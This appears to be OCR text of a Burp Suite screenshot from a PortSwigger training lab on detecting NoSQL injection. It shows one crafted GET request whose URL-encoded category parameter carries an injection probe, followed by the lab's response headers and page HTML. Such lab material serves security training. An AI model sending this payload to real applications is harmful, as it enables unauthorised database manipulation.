 Go Cancel < > Target: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Request
Raw Params Headers Hex
GET /filter?category=%47%69%66%74%73%27%20%26%26%20%31%20%26%26%20%27%78 HTTP/1.1
Host: 0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0ada002e0383d4b8807fd5fe0074008e.web-security-academy.net/filter?category=Corporate+gifts
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 3507
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<title>Detecting NoSQL injection</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>Detecting NoSQL injection</h2>
<a id='lab-link' class='button' href='/'>Back to lab home</a>
<a class=link-back
href='https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-detection'>
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
<svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
<g>
<polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
<polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'></polygon>
</g>
</svg>
</a>
</div>
<div class='widgetcontainer-lab-status is-notsolved'>
<span>LAB</span>
<p>Not solved</p>
<span class=lab-status-icon></span>
</div>
</div>
</div>
</section>
公众号 · 七芒星实验室